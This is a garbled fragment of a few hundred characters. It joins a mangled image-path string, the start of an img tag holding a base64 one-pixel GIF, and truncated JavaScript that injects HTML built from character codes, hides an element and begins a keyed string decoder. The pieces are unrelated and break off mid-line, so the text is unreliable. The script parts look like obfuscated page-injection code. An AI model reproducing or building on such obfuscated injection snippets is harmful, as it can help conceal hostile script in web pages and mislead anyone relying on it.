
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';v